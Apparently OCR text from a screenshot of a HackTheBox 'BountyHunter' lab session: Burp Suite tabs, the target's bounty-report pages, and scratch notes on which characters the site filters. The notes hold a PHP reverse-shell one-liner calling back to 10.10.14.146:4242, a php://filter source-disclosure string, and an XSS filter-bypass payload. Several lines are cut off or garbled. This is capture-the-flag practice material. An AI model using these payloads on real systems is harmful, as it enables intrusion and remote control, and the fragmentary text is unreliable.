 Applications Places System
Mozilla Firefox
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Repeater Window Help
Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
bountyhunter.h bountyhunter × http://bountyhu http://bountyhu Index of /resou 10.10.11.100/re +
bountyhunter.htb/log_submit.php
*(Untitled)
File Edit Search Options Help
Bounty Report System - Be
a
a
a
ea>aaaaaaaaaaa&#x3c;/textare
Submit
If DB were ready, would have added:
Title: a
CWE: a
Score: a
Reward: aaaaaaaaaaa
filtering:
<, &,
allowing:
>, ;, |, +, -, (), "a", #a, /*aa*/
ADMIN PORTAL in PHP
http://bountyhunter.htb/portal.php
Portal under development. Go here to test the bounty tracker.
<scr<script>ipt>alert(1)</scr<script>ipt>
[ ] Disable 'test' account on portal and switch to hashed password. Disable nopass.
[ ] Connect tracker submit script to the database
$sock=fsockopen("10.10.14.146",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$so
php://filter/convert.base64-encode/resource=portal.php
php -r '$sock=fsockopen("10.10.14.146",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock
&#x3c;textarea>aaaaaaaaaaa&#x3c;/textarea>
File
bra
lis